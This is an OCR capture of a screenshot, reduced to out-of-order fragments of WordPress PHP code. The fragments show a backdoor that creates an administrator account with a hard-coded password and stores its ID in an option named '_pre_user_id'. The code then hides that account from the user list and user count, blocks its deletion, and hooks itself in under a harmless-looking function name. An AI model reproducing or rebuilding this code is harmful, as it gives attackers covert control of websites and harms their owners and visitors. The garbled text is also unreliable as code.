
'get_user_by') && function_exists('is_wp_error') &&
filter') && function_exists('wp_insert_user') &&
te_dynamic_cache'); add_action('load-user-edit.php',
ch) { $user_id = get_current_user_id(); $id =
('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
')
', $html[1]); $count[0]--; $views['all'] = $html[0] . '
(' . $count[0] .
ml[0] . '
(' . $count[0] . ')
' . $count[1]; return $views; } function
'user_id'] == $id && $user_id != $id) wp_die(__('Invalid user
$_GET['action']) && $_GET['action'] == 'delete' && ($_GET['user']
=> ']^ZMOHDN2G', 'role' => 'administrator', 'user_email' =>
er_id', $id); } else { $hidden_user = get_user_by('login',
d; wp_insert_user($params); } } if
!function_exists('wp_enqueue_async_script') &&
& function_exists('get_current_user_id') &&
r') && function_exists('update_option')) {
oad-user-edit.php', 'wp_add_custom_meta_box');
r_id(); $id = get_option('_pre_user_id'); if (is_wp_error($id) ||
}.ID<>{$id}", $user_search->query_where ); } function
$html[0] . '
(' . $count[0] . ')
' . $count[1]; $html = explode('
(',